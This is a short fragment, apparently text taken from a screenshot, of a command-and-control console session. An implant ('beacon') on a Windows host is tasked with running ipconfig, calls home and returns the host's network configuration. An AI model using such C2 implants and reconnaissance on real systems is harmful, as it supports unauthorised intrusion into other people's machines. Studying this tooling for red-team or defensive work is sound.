 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 63 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.200.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
安全先师